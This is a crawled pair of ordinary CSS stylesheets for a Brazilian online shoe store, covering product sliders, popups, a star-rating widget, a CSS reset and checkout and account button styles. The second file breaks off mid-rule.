.products-slider-banner .products-swiper:after {
    display: none
}

.products-slider-banner .swiper-container,
.products-slider-banner .swiper-wrapper,
.products-slider-banner .swiper-slide {
    height: inherit !important;
    position: relative
}

.products-slider-banner .swiper-slide:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    left: 0;
    top: 0;
    background: #e6e6e6
}

.products-slider-banner .paddings-container {
    position: relative;
    top: 15%
}

.products-slider-banner .promo-banner-box {
    float: left;
    width: 400px;
    height: 400px;
    margin-bottom: 0;
    padding-bottom: 0
}

.products-slider-banner .promo-banner-box .promo-text .description {
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -1px
}

body.style-21 .sidebar-logos-row a img {
    opacity: .7
}

body.style-21 .sidebar-logos-row a:hover img {
    opacity: 1
}

body.style-21 .price .current {
    color: #c7192c
}

body.style-21 .product-slide-entry .title:hover {
    color: #c7192c
}

body.style-21 .bubbles span {
    background: #c7192c
}

body.style-21 .search-button {
    background: #c7192c
}

.header-wrapper.style-21 header {
    padding-left: 30px;
    padding-right: 30px
}

.demo-categories-wrapper {
    margin-bottom: 60px
}

.demo-categories-entry {
    border: 1px #e6e6e6 solid;
    padding: 35px;
    background-position: right bottom;
    background-repeat: no-repeat;
    min-height: 450px;
    position: relative
}

.demo-categories-entry .title {
    font-size: 14px;
    line-height: 16px;
    color: #2f2f2f;
    text-transform: uppercase;
    font-weight: 700;
    display: block;
    margin-bottom: 15px
}

.demo-categories-entry .title:hover {
    color: #c3172b
}

.demo-categories-entry .list a {
    font-size: 13px;
    line-height: 18px;
    font-weight: 500;
    color: #2e2e2e;
    display: block;
    padding: 15px 0;
    border-top: 1px #ebebeb solid
}

.demo-categories-entry .list a:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 7px;
    color: #cecece;
    display: inline-block
}

.demo-categories-entry .list a:hover {
    color: #c3172b
}

.demo-categories-entry .block-info {
    text-align: right;
    font-family: "Lato", sans-serif;
    text-transform: uppercase;
    font-weight: 400
}

.demo-categories-entry .block-info .title {
    font-size: 18px;
    line-height: 24px;
    color: #a5a5a5
}

.demo-categories-entry .block-info .description {
    font-size: 40px;
    line-height: 42px;
    color: #262626;
    font-weight: 900;
    letter-spacing: -2px
}

.demo-categories-entry .block-info .detail-link {
    font-size: 14px;
    line-height: 30px;
    display: inline-block;
    color: #c3172b;
    text-decoration: underline
}

.demo-categories-entry .block-info .detail-link:hover {
    text-decoration: none
}

.footer-wrapper.style-21 footer.type-2 .footer-links a:hover {
    color: #ce1313
}

.footer-wrapper.style-21 footer.type-2 .copyright a {
    color: #ce1313
}

@media (max-width: 1700px) {
    .demo-categories-entry .block-info .description {
        font-size: 30px;
        line-height: 32px
    }
}

@media (max-width: 1400px) {
    .demo-categories-entry .block-info .description {
        font-size: 24px;
        line-height: 25px;
        letter-spacing: -1px
    }
}

@media (min-width: 1200px) {
    .header-wrapper.style-21 header:not(.fixed-header) .navigation {
        border: none
    }

    .header-wrapper.style-21 header:not(.fixed-header) nav:before {
        background: #262626;
        position: absolute;
        height: 100%;
        width: 10000px;
        left: 50%;
        margin-left: -5000px;
        content: "";
        z-index: -1
    }

    .header-wrapper.style-21 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }
}

@media (max-width: 1199px) {
    .products-slider-banner .promo-banner-box {
        width: 350px;
        height: 350px
    }

    .products-slider-banner .products-swiper {
        height: 350px;
        margin-left: 350px
    }

    .demo-categories-entry:before {
        position: absolute;
        content: "";
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        background: rgba(255, 255, 255, 0.8)
    }
}

@media (max-width: 991px) {
    .products-slider-banner .promo-banner-box {
        width: 250px
    }

    .products-slider-banner .products-swiper {
        margin-left: 250px
    }

    .products-slider-banner .promo-banner-box .promo-text .description {
        font-size: 33px;
        line-height: 33px
    }
}

@media (max-width: 767px) {
    .products-slider-banner .promo-banner-box {
        width: auto;
        float: none
    }

    .products-slider-banner .products-swiper {
        margin-left: 0;
        height: auto
    }

    .products-slider-banner .paddings-container {
        padding-top: 0;
        padding-bottom: 30px;
        padding-top: 30px
    }

    .demo-categories-wrapper {
        margin-bottom: 40px
    }
}

.teaser-container {
    background-color: #f8f8f8;
    height: 100%
}

.teaser-container .cell-view {
    vertical-align: middle
}

.teaser-container .row-view {
    height: 25%
}

.teaser-logo {
    text-align: center;
    padding: 15px 0
}

.teaser-logo .logo {
    display: inline-block
}

.teaser-logo .logo img {
    display: block
}

.teaser-content {
    background: #fff;
    padding: 70px 0;
    text-align: center
}

.teaser-subtitle {
    font-size: 24px;
    line-height: 24px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 9px
}

.teaser-title {
    font-size: 48px;
    line-height: 48px;
    margin-bottom: 11px;
    color: #262626;
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif
}

.teaser-description {
    font-size: 15px;
    line-height: 22px;
    color: #b6b6b6;
    max-width: 560px;
    margin: 0 auto;
    margin-bottom: 35px
}

.teaser-date {
    margin-bottom: 55px
}

.teaser-date .date-square {
    font-family: 'Montserrat', sans-serif;
    float: left;
    width: 25%;
    position: relative
}

.teaser-date .date-square:after {
    height: 60px;
    width: 1px;
    background: #e3e3e3;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    left: 0;
    content: ""
}

.teaser-date .date-square:first-child:after {
    display: none
}

.teaser-date .date-square span {
    display: block;
    font-size: 72px;
    line-height: 70px;
    display: block;
    font-weight: 400;
    color: #262626
}

.teaser-date .date-square p {
    font-size: 18px;
    line-height: 24px;
    display: block;
    font-weight: 700;
    color: #c8c8c8;
    text-transform: uppercase
}

.teaser-content .center {
    max-width: 740px;
    margin: 0 auto;
    padding: 0 15px
}

.teaser-copyright {
    text-align: center;
    padding: 25px 0
}

.teaser-copyright .copyright {
    margin-bottom: 0
}

.teaser-copyright .copyright a {
    color: #d7af23
}

.styled-form {
    max-width: 430px;
    margin: 0 auto
}

.styled-form .form-title {
    font-size: 13px;
    line-height: 27px;
    color: #313131;
    text-align: left
}

.styled-form .submit-wrapper {
    position: relative;
    float: right;
    height: 45px;
    white-space: nowrap;
    line-height: 45px;
    width: 110px;
    background: #d7af23;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center
}

.styled-form .submit-wrapper:hover {
    background: #c2c2c2 !important;
    color: #fff
}

.styled-form .submit-wrapper input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border: none
}

.styled-form .field-wrapper {
    border: 1px #e6e6e6 solid;
    border-right: none;
    height: 45px;
    margin-right: 110px
}

.styled-form .field-wrapper input {
    width: 100%;
    padding: 0 20px;
    border: none;
    font-size: 13px;
    line-height: 43px;
    height: 43px
}

@media (max-width: 767px) {
    .teaser-date .date-square span {
        font-size: 38px;
        line-height: 34px
    }

    .teaser-date .date-square p {
        font-size: 14px
    }

    .teaser-content {
        padding: 35px 0
    }
}

body.teaser-2 {
    background: #000
}

body.teaser-2 .teaser-container {
    background-color: transparent
}

body.teaser-2 .teaser-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    opacity: .3
}

body.teaser-2 .teaser-content {
    background: none
}

body.teaser-2 .teaser-container .row-view {
    height: 0
}

body.teaser-2 .teaser-title {
    color: #fff
}

body.teaser-2 .teaser-description {
    color: #b6b6b6
}

body.teaser-2 .teaser-date .date-square span {
    color: #fff
}

body.teaser-2 .teaser-date .date-square p {
    color: #edc32f
}

body.teaser-2 .teaser-date .date-square:after {
    background: rgba(255, 255, 255, 0.3)
}

body.teaser-2 .styled-form .field-wrapper {
    border-color: rgba(255, 255, 255, 0.1)
}

body.teaser-2 .styled-form .field-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}

body.teaser-2 .teaser-copyright .copyright a:hover {
    color: #fff !important
}

body.teaser-3 {
    background: #000
}

body.teaser-3 .teaser-container {
    background-color: transparent
}

body.teaser-3 .teaser-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    opacity: .5
}

body.teaser-3 .teaser-content {
    background: none
}

body.teaser-3 .teaser-container .row-view {
    height: 0
}

body.teaser-3 .teaser-title {
    color: #fff
}

body.teaser-3 .teaser-description {
    color: #b6b6b6
}

body.teaser-3 .styled-form .field-wrapper {
    border-color: rgba(255, 255, 255, 0.1)
}

body.teaser-3 .styled-form .field-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}

body.teaser-3 .teaser-copyright .copyright a {
    color: #6aa207
}

body.teaser-3 .teaser-copyright .copyright a:hover {
    color: #fff !important
}

body.teaser-3 .styled-form .submit-wrapper {
    background: #6aa207
}

body.teaser-3 .teaser-title {
    font-size: 72px;
    line-height: 62px;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    display: inline-block;
    margin-bottom: 15px
}

@media (max-width: 767px) {
    body.teaser-3 .teaser-title {
        font-size: 52px;
        line-height: 45px
    }
}

.message-box {
    color: #41ba34;
    border: 1px currentColor solid;
    margin-bottom: 25px;
    position: relative
}

.message-icon {
    position: absolute;
    width: 62px;
    height: 100%;
    background: currentColor;
    left: 0;
    top: 0
}

.message-icon .fa {
    font-size: 24px;
    line-height: 24px;
    text-align: center;
    color: #fff;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -12px
}

.message-text {
    font-size: 13px;
    color: #2e2e2e;
    font-weight: 500;
    line-height: 22px;
    padding: 20px 60px 20px 100px
}

.message-text b {
    font-weight: 700
}

.message-close {
    width: 55px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    cursor: pointer
}

.message-close .fa {
    font-size: 12px;
    line-height: 12px;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -6px;
    color: gray
}

.message-danger {
    color: #bc0909
}

.message-warning {
    color: #e7b60a
}

.message-info {
    color: #03b4ea
}

.overlay-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 15;
    left: -100%;
    top: 0;
    overflow: hidden
}

.overlay-popup.visible {
    left: 0
}

.overlay-popup :last-child {
    margin-bottom: 0 !important
}

.overlay-popup .close-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    opacity: 0;
    min-height: 100vh
}

.overlay-popup .cell-view {
    position: relative
}

.overlay-popup.active .close-layer {
    opacity: 1
}

.overlay-popup .overflow {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow-x: hidden
}

.overlay-popup .popup-container {
    padding: 45px;
    background: #fff;
    max-width: 860px;
    margin: 0 auto;
    text-align: left;
    position: relative;
    transform: perspective(2000px) rotateX(77deg);
    -moz-transform: perspective(2000px) rotateX(77deg);
    -webkit-transform: perspective(2000px) rotateX(77deg);
    -ms-transform: perspective(2000px) rotateX(77deg);
    opacity: 0
}

.overlay-popup.active .popup-container {
    transform: perspective(2000px) rotateX(0deg);
    -moz-transform: perspective(2000px) rotateX(0deg);
    -webkit-transform: perspective(2000px) rotateX(0deg);
    -ms-transform: perspective(2000px) rotateX(0deg);
    opacity: 1
}

.overlay-popup .popup-container .gallery-image {
    width: 100%;
    height: auto
}

.close-popup {
    width: 19px;
    height: 19px;
    position: absolute;
    top: 18px;
    right: 18px;
    cursor: pointer
}

.close-popup:before,
.close-popup:after {
    width: 19px;
    height: 2px;
    top: 50%;
    margin-top: -1px;
    left: -2px;
    content: "";
    background: #292929;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    position: absolute
}

.close-popup:after {
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg)
}

#product-popup .popup-container {
    max-width: 860px;
    width: 100%
}

#subscribe-popup .popup-container {
    max-width: 830px;
    width: 100%;
    padding: 80px 330px 80px 70px
}

.popup-background {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: auto
}

.newsletter-title {
    font-size: 36px;
    line-height: 48px;
    color: #3d3d3d;
    font-weight: 400;
    position: relative
}

.newsletter-text {
    font-size: 14px;
    line-height: 26px;
    color: gray;
    font-weight: 300;
    margin-bottom: 25px;
    position: relative
}

.newsletter-text a {
    font-weight: 500;
    color: #3d3d3d;
    text-decoration: underline
}

.newsletter-text a:hover {
    text-decoration: none
}

.overlay-popup .styled-form {
    margin-bottom: 25px;
    max-width: 100%
}

.overlay-popup .form-title {
    font-size: 13px;
    z-index: 48px;
    color: #313131;
    font-weight: 600
}

@media (max-width: 767px) {
    .overlay-popup .popup-container {
        padding: 25px
    }

    .close-popup {
        top: 4px;
        right: 4px
    }

    #product-popup .cell-view,
    #product-popup .table-view {
        display: block
    }

    .popup-background {
        display: none
    }

    #subscribe-popup .popup-container {
        min-width: 0;
        padding: 15px
    }
}

.jspPane {
    margin-left: 0 !important;
    margin-right: 10px
}

.jspContainer {
    overflow: hidden;
    position: relative
}

.jspPane {
    position: absolute
}

.jspVerticalBar {
    position: absolute;
    top: 0;
    right: 0;
    width: 10px;
    height: 100%;
    background: red;
    border-left: 1px solid #f2f2f2
}

.jspHorizontalBar {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 16px;
    background: red
}

.jspCap {
    display: none
}

.jspHorizontalBar .jspCap {
    float: left
}

.jspTrack {
    background: #fff;
    position: relative
}

.jspDrag {
    background: #c2c2c2;
    position: relative;
    top: 0;
    left: 0;
    cursor: pointer
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
    float: left;
    height: 100%
}

.jspArrow {
    background: #50506d;
    text-indent: -20000px;
    display: block;
    cursor: pointer;
    padding: 0;
    margin: 0
}

.jspArrow.jspDisabled {
    cursor: default;
    background: #80808d
}

.jspVerticalBar .jspArrow {
    height: 16px
}

.jspHorizontalBar .jspArrow {
    width: 16px;
    float: left;
    height: 100%
}

.jspVerticalBar .jspArrow:focus {
    outline: none
}

.jspCorner {
    background: #eeeef4;
    float: left;
    height: 100%
}

.article-container {
    font-size: 13px;
    line-height: 22px;
    color: gray;
    margin-bottom: 25px
}

.article-container b {
    font-weight: 500;
    color: #2e2e2e
}

.article-container a {
    color: #d14242
}

.article-container li a {
    color: gray
}

.article-container a:hover {
    color: #2e2e2e
}

.article-container.columns-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px
}

.article-container.columns-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px
}

.article-container p,
.article-container ul,
.article-container ol,
.article-container img {
    margin-bottom: 15px
}

.article-container ol li {
    font-size: inherit;
    line-height: inherit;
    color: inherit
}

.article-container ul li {
    padding: 4px 0 4px 10px
}

.article-container ul li:before {
    content: "";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 5px
}

.article-container h1,
.h1 {
    font-size: 32px;
    line-height: 32px;
    color: #2e2e2e;
    font-weight: 500;
    margin-bottom: 15px
}

.article-container h2,
.h2 {
    font-size: 28px;
    line-height: 34px;
    color: #262626;
    font-weight: 300;
    margin-bottom: 15px
}

.article-container h3,
.h3 {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    margin-bottom: 11px;
    color: #000
}

.article-container h4,
.h4 {
    font-size: 14px;
    line-height: 22px;
    color: #262626;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase
}

.article-container h5,
.h5 {
    font-size: 13px;
    line-height: 30px;
    color: #262626;
    font-weight: 600;
    text-transform: uppercase
}

.article-container h5 .fa,
.h5 .fa {
    font-size: 20px;
    color: #d14242;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -3px;
    margin-right: 5px
}

.article-container h6,
.h6 {
    font-size: 11px;
    line-height: 18px;
    color: #262626;
    font-weight: 700;
    margin-bottom: 15px
}

.article-container.style-1 {
    font-size: 14px;
    line-height: 25px;
    font-weight: 300
}

@media (max-width: 767px) {

    .article-container.columns-2,
    .article-container.columns-3 {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
        -webkit-column-gap: 0;
        -moz-column-gap: 0;
        column-gap: 0
    }
}

.sidebar-navigation .entry:before,
.sidebar-navigation .entry,
.button,
.socials-box a,
.socials-box a .fa,
.search-drop-down .category-entry,
.search-button,
.header-functionality-entry,
footer a,
.product-slide-entry .title,
.product-slide-entry .tag,
.inline-product-entry .title,
.inline-product-entry .image,
.list-type-1 a,
.hover-class-1:after,
.hover-label,
.menu-slider-arrows a .fa,
.bottom-line-a,
.top-line-a,
.fixed-header-square-button .fa,
.read-more,
.product-mix-info,
.simple-search-form .simple-submit,
.departmets-drop-down .list a,
.copyright a,
.styled-form .submit-wrapper,
.socials-box a .fa,
.sidebar-logos-row a img,
a.sale-entry:before,
a.sale-entry .sale-price,
a.sale-entry .sale-price span,
a.sale-entry .sale-description,
.breadcrumb-box a,
.icon-entry .image,
.quantity-selector .entry.number-minus,
.quantity-selector .entry.number-plus,
.tabs-container.style-1 .tab-switcher,
.size-selector .entry:after,
.color-selector .entry:after,
.color-selector .entry:before,
.blog-entry .title,
.blog-entry .subtitle a,
.blog-entry .subtitle a b,
.blog-entry .readmore,
.square-button,
.tags-box a,
.categories-list ul li a,
.container-404 .text a,
.portfolio-navigation a,
.portfolio-entry .title,
.action-button,
.hover-layer,
.continue-link,
.accordeon-title,
.traditional-cart-entry .tag,
.traditional-cart-entry .title,
.remove-button,
.cart-summary-box .simple-link,
.checkout-progress-widget a.step-entry,
.simple-field,
.column-article-entry .title,
.product-slide-entry .subtitle,
.parallax-view,
.simple-form .submit,
.latest-entries-heading .latest-more,
.demo-categories-entry .title,
.demo-categories-entry .list a,
.sale-entry-border,
.sale-entry-border:before,
.color-text-widget,
.color-text-widget .cell-view,
.color-text-widget .title,
.color-text-widget .description,
.sale-entry,
.simple-search-form,
.special-item-entry>img {
    -moz-transition: all .15s ease-out;
    -o-transition: all .15s ease-out;
    -webkit-transition: all .15s ease-out;
    transition: all .15s ease-out;
    -ms-transition: all .15s ease-out
}

.product-slide-entry .product-image:after,
.sidebar-navigation .title .fa,
.navigation-banner-content,
.from-the-blog-entry .image:after,
.toggle-list-button:after,
.product-image .bottom-line,
.product-image .top-line-a,
.navigation-banner-content .subtitle,
.navigation-banner-content .title,
.navigation-banner-content .description,
.navigation-banner-content .info,
.swiper-slide .parallax-article .subtitle,
.swiper-slide .parallax-article .description,
.swiper-slide .parallax-article .info,
a.mozaic-banner-entry .subtitle,
a.mozaic-banner-entry .title,
a.mozaic-banner-entry .description,
a.mozaic-banner-entry:before,
.creative-square-box .background-box,
.creative-square-box:before,
.promo-banner-box:before,
.promo-banner-box .promo-text,
.promo-banner-box .promo-text .description,
.product-image img,
.product-thumbnails-swiper .paddings-container,
.blog-entry .image img,
.comment-image:after,
.hover-layer .info,
.title-info,
.actions,
a.mozaic-banner-entry .view {
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out
}

.swiper-slide .parallax-article .title,
.portfolio-entry .image img,
.portfolio-entry:hover .portfolio-drop-down,
.overlay-popup .close-layer,
.overlay-popup .popup-container {
    -moz-transition: all 500ms ease-out;
    -o-transition: all 500ms ease-out;
    -webkit-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
    -ms-transition: all 500ms ease-out
}

.creative-square-box:hover .background-box,
.blog-entry .image:hover img,
.portfolio-entry:hover .image img {
    -moz-transition: all 15000ms linear !important;
    -o-transition: all 15000ms linear !important;
    -webkit-transition: all 15000ms linear !important;
    transition: all 15000ms linear !important;
    -ms-transition: all 15000ms linear !important
}

.disable-animation,
.shop-grid .product-slide-entry .title {
    -moz-transition: none !important;
    -o-transition: none !important;
    -webkit-transition: none !important;
    transition: none !important;
    -ms-transition: none !important
}

.navigation-banner-content .subtitle,
.swiper-slide .parallax-article .subtitle,
.swiper-slide .parallax-article .description,
.overlay-popup.active .popup-container {
    transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -webkit-transition-delay: 200ms;
    -ms-transition-delay: 200ms
}

.navigation-banner-content .title {
    transition-delay: 150ms;
    -moz-transition-delay: 150ms;
    -webkit-transition-delay: 150ms;
    -ms-transition-delay: 150ms
}

.swiper-slide .parallax-article .info {
    transition-delay: 400ms;
    -moz-transition-delay: 400ms;
    -webkit-transition-delay: 400ms;
    -ms-transition-delay: 400ms
}

.header-demo {
    height: 250px;
    position: relative;
    background-size: cover;
    background-position: center top;
    margin-bottom: 50px
}

.header-demo.background-demo:before {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.header-demo .header-wrapper.style-3 header:before {
    height: 205px
}

.header-demo header {
    position: absolute !important
}

.product-detail-box .size-selector {
    display: block;
    margin-bottom: 10px;
}

.product-detail-box .size-selector ul > li {
    margin-bottom: 0px;
}

_:-ms-input-placeholder,
:root .simple-field.simple-drop-down select {
    padding-right: 22px
}

_:-ms-input-placeholder,
:root .size-1.simple-field.simple-drop-down select {
    padding-right: 14px
}

_:-ms-input-placeholder,
:root .simple-drop-down select {
    padding-right: 10px
}


#comentario {
	width: -webkit-fill-available;
	margin: 10px;
	border: solid 1px #CCC;
}    
.padding_left {
	padding-left: 20px;
}

legend {
	padding: 10px !important;
}

.box_textarea{
	justify-content: center !important;
	text-align: center;
	padding: 20px !important;
}
	
.rating {
	width: 100%;
	padding: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: solid 1px #ECEFF1;
}

.rating:not(:checked)> div input {
	position: absolute;
	top: -9999px;
	clip: rect(0, 0, 0, 0);
}

.rating:not(:checked)> div label {
	float: right;
	width: 1em;
	padding: 0 .1em;
	overflow: hidden;
	white-space: nowrap;
	cursor: pointer;
	font-size: 200%;
	line-height: 1.2;
	color: #ddd;
}

.rating:not(:checked)> div label:before {
	content: '★ ';
}

.rating> div input:checked~ label {
	color: var(--cinza);
}

.rating:not(:checked)> div label:hover,
.rating:not(:checked)> div label:hover~ label {
	color: black;
}

.rating> div input:checked+ label:hover,
.rating> div input:checked+ label:hover~ label,
.rating> div input:checked~ label:hover,
.rating> div input:checked~ label:hover~ label,
.rating> div label:hover~ input:checked~ label {
	color: black;
}

.rating> div label:active {
	position: relative;
	top: 2px;
	left: 2px;
}

.iconStar::before {
    content: '★ ';
}

.boxInfoQuantidade {
    display: flex;
    background-color: #f2f2f2;
    width: 100%;
    font-size: 14px;
    padding: 10px;
    margin: 23px 0px 0px 0px;
}

.boxInfoQuantidade a {
    color: #444;
    text-align: center;
}

.boxInfoQuantidade strong {
    font-weight: 600;
    line-height: 14px;
    padding-bottom: 3px;
    display: block;
}

.boxInfoQuantidade .itensQtd {
    color: #f3921a;
}

.boxInfoQuantidade img {
    width: 55px;
    cursor: pointer;
    margin: 3px;
    border-radius: 4px;
}

@media (max-width: 991px) and (min-width: 768px) {
    .header-functionality-entry {
        margin-left: 15px
    }
}

.btnCompreComDesconto {
    background: #1e88e5;
    display: inline-block;
    padding: 10px 7px;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 21px;
    width: 174px;
    margin-left: 10px;
}

@media (max-width: 768px) {
    .btnCompreComDesconto {
        width:100%;
        background: #1e88e5;
        display: inline-block;
        padding: 10px;
        color: #fff;
        font-size: 26px;
        font-weight: 600;
        text-align: center;
        line-height: 30px;
        margin-left: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zapatapremium.com.br/css/style.css?20230235
body_size: 255728
content:
body {
    font-family: 'Titillium Web', sans-serif
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

blockquote footer:before,
blockquote footer:after {
    display: none
}

body * {
    -webkit-text-size-adjust: none
}

.clear {
    clear: both;
    overflow: hidden;
    height: 0;
    font-size: 0;
    display: block
}

input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none
}

input,
textarea,
select {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 300;
    -webkit-appearance: none;
    border-radius: 0
}

a,
a:link,
a:visited,
a:active,
a:hover {
    cursor: pointer;
    text-decoration: none;
    outline: none
}

ul {
    list-style: none
}

body {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 1
}

.table-view {
    height: 100%;
    width: 100%;
    display: table
}

.row-view {
    display: table-row
}

.cell-view {
    display: table-cell;
    vertical-align: middle;
    height: inherit
}

#fieldConsultorText {
    display: block;
    padding: 10px;
    margin: -10px 0px 5px 0px;
    font-weight: bold;
}

.hideFields {
    display: none;
}

#content-block {
    position: relative;
    overflow: hidden
}

#content-block :last-child {
    margin-bottom: 0
}

.nopadding {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0
}

.content-center,
.position-center {
    max-width: 1310px;
    margin: 0 auto;
    background: #fff;
    padding: 0 70px;
    position: relative
}

.position-center {
    background: none
}

.wide-center {
    max-width: 1760px;
    margin: 0 auto;
    padding: 0 30px
}

#busca1::placeholder,
#busca2::placeholder,
#busca3::placeholder {
    color: #5B5B5B
}

.pull-right {
    float: right
}

.negrito {
    font-weight: 700 !important
}

.zoom-detalhes {
    position: relative;
    max-width: 100%;
    border: solid 1px #F2F2F2
}

.thumbnails li {
    position: relative;
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-top: 15px;
    border: solid 1px #F2F2F2
}

.thumbnails img {
    position: relative;
    max-width: 100%
}

.thumbnails2 li {
    position: relative;
    float: left;
    max-width: 80px;
    margin-right: 10px;
    margin-top: 15px;
    border: solid 1px #F2F2F2
}

.thumbnails2 img {
    position: relative;
    max-width: 100%
}

.product-image:hover {
    cursor: pointer
}

.lista_de_desejos {
    position: absolute;
    z-index: 4;
    right: 47px;
    top: 1px;
    font-size: 1.3em;
    color: #9E9E9E !important;
}

.desejos,
.lista_de_desejos:hover,
.vermelho {
    color: #F44336 !important
}

.heart_catalogo {
    position: absolute;
    right: -30px
}

.mais_vendidos {
    font-size: 20px;
    color: #FFC107;
    position: absolute;
    right: 73px;
    z-index: 1;
}

.obrigatorio {
    color: red
}

#errolog {
    color: red;
    margin: 7px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px
}

#loading {
    display: none
}

#carregando {
    display: none
}

.perfil-modal {
    border-radius: 50%;
    max-width: 25px;
    max-height: 25px;
    margin-left: 10px
}

.minha-conta {
    font-size: 16px;
    margin-top: 5px;
    margin-left: 5px;
    float: left
}

.texto-verde {
    color: #41BA34 !important
}

.texto-azul {
    color: #1976D2 !important
}

.texto-vermelho {
    color: #ea4335 !important
}

.texto-laranja {
    color: #ff7e2d !important
}

.texto-bold {
    font-weight: 700 !important
}

.uppercase {
    text-transform: uppercase
}

.valido:focus {
    color: #41BA34;
    border: solid 1px #41BA34
}

.invalido:focus {
    color: #e54242;
    border: solid 1px #e54242
}

.frete-carrinho span {
    float: right;
    line-height: normal;
    vertical-align: middle;
    font-size: 1.3em;
    color: #003F88
}

.frete-carrinho i {
    float: right;
    margin-top: 10px;
    font-size: .9em;
    color: #003F88
}

.mensagem-sucesso {
    display: block;
    width: 100%;
    padding: 7px;
    margin-top: 5px;
    border: solid 1px #41BA34
}

.sucesso {
    display: none
}

.margin-checkout {
    margin-top: 15px
}

.etapas {
    background: #1976D2;
    color: #FFF;
    padding: 0 9px;
    margin-right: 11px
}

.ui-menu {
    max-width: 370px
}

.ui-menu img {
    float: left;
    width: 53px;
    height: 40px
}

.ui-menu-item {
    width: 100%;
    background: #FFF;
    height: 40px;
    float: left;
    margin-left: -1px
}

.ui-menu-item span {
    float: left;
    margin-top: 13px
}

.ui-menu-item:hover,
.ui-menu-item span:hover {
    cursor: pointer;
    color: #FFF !important;
    background: #1976D2 !important
}

.mobile_only {
    display: none;
}
.desktop_only {
    display: block;
}

.btn_ver_detalhes {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: flex;
    text-align: center;
    width: fit-content
}

.btn_imprimir_boleto {
    color: #fff !important;
    background: #607D8B;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: auto
}

.sair_da_conta {
    color: #fff !important;
    background: #03A9F4;
    padding: 7px 14px;
    display: block;
    text-align: center;
    width: auto;
    margin-top: -25px
}

.download_pdf {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
    display: block;
    text-align: center;
    width: fit-content
}

.download_xml {
    color: #fff !important;
    background: #1e88e5;
    padding: 5px 14px;
